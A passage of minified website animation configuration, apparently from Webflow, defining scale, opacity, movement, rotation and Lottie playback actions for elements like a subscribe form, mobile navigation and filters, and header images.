header",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-126-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:400,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879162e379},"a-127":{id:"a-127",title:"QR: Market Snapshot header",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-127-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:0,unit:""}}]},{actionItems:[{id:"a-127-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthUnit:"AUTO",heightUnit:"PX",locked:!1}},{id:"a-127-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879166bff1},"a-103":{id:"a-103",title:"QR: Show Subscribe form",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-103-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}},{id:"a-103-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-103-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-103-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-103-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"block"}},{id:"a-103-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"none"}},{id:"a-103-n-16",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"flex"}}]},{actionItems:[{id:"a-103-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:1,unit:""}},{id:"a-103-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:1,yValue:1,locked:!0}},{id:"a-103-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-128":{id:"a-128",title:"Select 4 - Rotate Arrow Up",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-129":{id:"a-129",title:"Select 4 - Rotate Arrow Back",actionItemGroups:[{actionItems:[{id:"a-129-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-130":{id:"a-130",title:"Close Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:400,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-130-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}}]},{actionItems:[{id:"a-130-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188021d2e28},"a-131":{id:"a-131",title:"Open Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-131-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}},{id:"a-131-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}},{id:"a-131-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-131-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"flex"}}]},{actionItems:[{id:"a-131-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:1,unit:""}},{id:"a-131-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:"outQuint",duration:600,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18802206177},"a-132":{id:"a-132",title:"Delay Load 1 sec",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"none"}},{id:"a-132-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:0,unit:""}}]},{actionItems:[{id:"a-132-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:1e3,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"block"}}]},{actionItems:[{id:"a-132-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18820c6c0a8},"a-135":{id:"a-135",title:"Mobile Nav Close 2",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-136":{id:"a-136",title:"Mobile Nav Open 2",actionItemGroups:[{actionItems:[{id:"a-136-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-136-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-136-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-136-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-137":{id:"a-137",title:"Button Hover Over",actionItemGroups:[{actionItems:[{id:"a-137-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:250,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:.25,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-138":{id:"a-138",title:"Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-139":{id:"a-139",title:"CTA Blur",continuousParameterGroups:[{id:"a-139-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-139-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-33,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-139-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x18859567126},"a-143":{id:"a-143",title:"VendrPlus header",continuousParameterGroups:[{id:"a-143-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-143-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1.2,yValue:1.2,locked:!0}}]},{keyframe:100,actionItems:[{id:"a-143-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1,yValue:1,locked:!0}}]}]}],createdOn:0x1886cf12841},"a-144":{id:"a-144",title:"Mobile Nav Close 3",actionItemGroups:[{actionItems:[{id:"a-144-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-144-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-146":{id:"a-146",title:"Mobile Nav Close 4",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-146-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-147":{id:"a-147",title:"Mobile Nav Open 4",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-147-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-150":{id:"a-150",title:"CTA Blur start rotating",actionItemGroups:[{actionItems:[{id:"a-150-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-150-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-151":{id:"a-151",title:"CTA Blur stop rotating",actionItemGroups:[{actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-148":{id:"a-148",title:"Lottie play 1",actionItemGroups:[{actionItems:[{id:"a-148-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-148-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-148-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"block"}}]},{actionItems:[{id:"a-148-n-7",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]},{actionItems:[{id:"a-148-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-149":{id:"a-149",title:"Lottie out",actionItemGroups:[{actionItems:[{id:"a-149-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-174":{id:"a-174",title:"Lottie 1 - OUT",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-1",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","6db3648d-f7a8-5a1f-6e8c-fb98f18b3e5a"]},value:"block"}},{id:"a-174-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-174-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-159":{id:"a-159",title:"Lottie play 2",actionItemGroups:[{actionItems:[{id:"a-159-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-159-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-159-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-159-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-159-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-159-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15600,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-173":{id:"a-173",title:"Lottie 2 - OUT",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-2",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","b7fc3d25-04df-fe78-2674-7a3974ce6af5"]},value:"block"}},{id:"a-173-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-173-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-160":{id:"a-160",title:"Lottie play 3",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-160-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-160-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-160-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-160-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-160-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:5e3,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-171":{id:"a-171",title:"Lottie 3 - OUT",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-3",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","884793c6-f5d0-425b-4776-d7dcd94c5040"]},value:"block"}},{id:"a-171-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-171-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-161":{id:"a-161",title:"Lottie play 